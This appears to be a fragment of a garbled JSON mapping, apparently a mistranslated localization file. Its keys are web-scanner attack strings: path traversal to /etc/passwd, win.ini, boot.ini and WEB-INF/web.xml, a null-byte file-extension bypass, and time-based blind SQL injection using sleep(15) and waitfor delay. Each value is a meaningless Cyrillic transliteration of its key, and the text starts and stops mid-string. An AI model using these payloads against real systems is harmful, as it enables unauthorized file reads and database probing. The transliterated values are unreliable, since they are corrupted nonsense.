\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\